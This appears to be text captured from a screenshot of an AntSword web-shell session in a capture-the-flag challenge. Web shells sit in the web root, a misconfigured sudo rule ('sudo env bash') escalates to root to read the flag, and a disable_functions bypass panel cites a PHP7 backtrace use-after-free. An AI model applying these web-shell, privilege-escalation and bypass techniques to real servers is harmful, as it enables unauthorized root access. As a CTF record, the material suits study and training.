 (*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux dep-d2817fa7-327b-4ec2-9319-1ac5372dff33-d8f6f45d4-4kl95 5.15.0-117-generic #127-Ubuntu SMP Fri Jul 5 20:13:28 UTC 2024 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ ls
aaa.php
index.php
shell3.php
(www-data:/var/www/html) $ sudo -l
User www-data may run the following commands on dep-d2817fa7-327b-4ec2-9319-1ac5372dff33-d8f6f45d4-4kl95:
(ALL : ALL) NOPASSWD: /usr/bin/env
(www-data:/var/www/html) $ cat flag
(www-data:/var/www/html) $ cd
(www-data:/var/www/html) $ cd ..
(www-data:/var/www) $ cd ..
(www-data:/var) $ cd ..
(www-data:/) $ cat flag
(www-data:/) $ sudo env bash -c 'tac /flag'
SYC{fad0a8fe-c2d2-447e-86f6-57eea374254d}
(www-data:/) $
绕过 disable_functions-103.85.86.155
选择模式 开始
PHP7 Backtrace UAF
PHP版本
7.0 - all versions to date
7.1 - all versions to date
7.2 - all versions to date
7.3 < 7.3.15 (released 20 Feb 2020)
7.4 < 7.4.3 (released 20 Feb 2020)
Reference
AntSword-Labs/bypass_disable_functions/9
php7-gc-bypass
Bug #76047 Use-after-free when accessing already destructed
backtrace arguments
Shell状态
error_reporting √
error_log √
file_put_contents √
file_get_contents √
fopen √
fclose √
fwrite √
tempnam √
imap_open x
symlink x
curl_init √